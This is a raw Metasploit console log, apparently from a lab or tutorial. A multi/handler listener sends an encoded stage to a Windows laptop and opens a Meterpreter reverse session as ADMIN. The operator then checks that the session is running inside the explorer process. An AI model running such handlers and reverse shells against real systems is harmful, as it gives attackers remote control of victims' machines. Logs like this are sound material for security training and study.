 msf6 exploit(multi/handler) >
[*] Encoded stage with x64/xor
[*] Sending encoded stage (201839 bytes) to 192.168.66.113
[*] Meterpreter session 1 opened (192.168.66.119:443 -> 192.168.66.113:4244) at 2024-06-02 10:52:34 -0400
sessions -l
Active sessions
===============
Id  Name  Type                     Information                    Connection
--  ----  ----                     -----------                    ----------
1         meterpreter x64/windows  LOC-LAPTOP\ADMIN @ LOC-LAPTOP  192.168.66.119:443 -> 192.168.66.113:4244 (192.168.66.113)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 1196
meterpreter > pgrep explorer
1196
meterpreter >